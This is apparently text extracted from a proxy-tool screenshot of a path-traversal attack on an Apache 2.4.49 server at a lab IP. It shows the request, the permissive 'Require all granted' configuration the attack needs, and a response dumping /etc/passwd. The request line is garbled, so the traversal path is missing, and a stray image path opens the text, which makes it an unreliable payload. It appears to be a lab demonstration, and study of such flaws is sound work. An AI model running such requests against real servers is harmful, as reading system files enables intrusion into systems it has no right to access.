 Request
Pretty Raw Hex \n
1 GET / /etc/passwd
HTTP/1.1
2 Host: 192.168.88.129
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
7
8
9
Required configuration:
<Directory />
Require all granted
</Directory>
OR
#<Directory />
# Require all denied
#</Directory>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 05 Oct 2021 11:34:30 GMT
3 Server: Apache/2.4.49 (Unix)
4 Last-Modified: Mon, 27 Sep 2021 00:00:00 GMT
5 ETag: "39e-5cceec7356000"
6 Accept-Ranges: bytes
7 Content-Length: 926
8 Connection: close
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nolog
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/g
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin